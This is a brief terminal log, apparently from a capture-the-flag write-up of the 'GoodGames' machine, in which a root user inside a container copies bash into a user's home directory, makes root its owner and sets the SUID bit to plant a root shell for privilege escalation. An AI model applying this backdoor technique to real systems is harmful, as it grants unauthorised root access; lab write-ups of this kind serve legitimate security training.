 augustus@GoodGames:~$ exit
logout
Connection to 172.19.0.1 closed.
root@3a453ab39d3d:/home/augustus# ls
bash  user.txt
root@3a453ab39d3d:/home/augustus# chown root:root bash
root@3a453ab39d3d:/home/augustus# ls
bash  user.txt
root@3a453ab39d3d:/home/augustus# ls -l
total 1212
-rwxr-xr-x 1 root root 1234376 Oct 18 18:32 bash
-rw-r----- 1 root 1000      33 Oct 18 17:13 user.txt
root@3a453ab39d3d:/home/augustus# chmod 4755 bash
root@3a453ab39d3d:/home/augustus# ls -l
total 1212
-rwsr-xr-x 1 root root 1234376 Oct 18 18:32 bash
-rw-r----- 1 root 1000      33 Oct 18 17:13 user.txt
root@3a453ab39d3d:/home/augustus#